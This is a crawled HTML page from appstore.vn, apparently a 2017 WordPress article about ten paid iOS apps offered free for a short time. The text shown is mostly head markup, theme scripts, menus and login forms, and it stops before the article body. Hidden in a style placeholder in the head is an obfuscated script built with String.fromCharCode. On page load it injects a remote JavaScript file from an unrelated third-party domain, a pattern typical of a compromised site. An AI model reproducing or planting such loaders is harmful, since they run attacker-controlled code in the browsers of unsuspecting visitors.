

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/
body_size: 30596
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/A8vb6.jpg?fit=1024%2C576&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store" />
<meta property="og:description" content="Hôm nay, AppStore.vn tiếp tục chọn lọc và tổng hợp được 10 ứng dụng và trò chơi trả phí khá hay dành cho thiết bị iOS, đặc biệt là tất cả đang được miễn phí trong thời gian ngắn từ cửa hàng App Store. Mời các bạn cùng xem và nhanh tay tải về trước khi thời gian kết thúc nhé!" />
<meta property="og:url" content="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="App Store" />
<meta property="article:tag" content="game miễn phí" />
<meta property="article:tag" content="iOS" />
<meta property="article:tag" content="news" />
<meta property="article:tag" content="ứng dụng miễn phí" />
<meta property="article:tag" content="update" />
<meta property="article:section" content="Applications" />
<meta property="article:published_time" content="2017-10-02T10:30:55+00:00" />
<meta property="article:modified_time" content="2017-10-02T10:32:46+00:00" />
<meta property="og:updated_time" content="2017-10-02T10:32:46+00:00" />
<meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/A8vb6.png?fit=1200%2C630&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/A8vb6.png?fit=1200%2C630&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Hôm nay, AppStore.vn tiếp tục chọn lọc và tổng hợp được 10 ứng dụng và trò chơi trả phí khá hay dành cho thiết bị iOS, đặc biệt là tất cả đang được miễn phí trong thời gian ngắn từ cửa hàng App Store. Mời các bạn cùng xem và nhanh tay tải về trước khi [&hellip;]" />
<meta name="twitter:title" content="10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store - Mạng xã hội AppStoreVn" />
<meta name="twitter:image" content="http://appstore.vn/wp-content/uploads/2017/10/A8vb6.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=8499' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2F10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"5697088c2b","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/mobile/",
                                "name": "Mobile"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/mobile/applications/",
                                "name": "Applications"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/",
                                "name": "10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8499 single-format-standard 10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
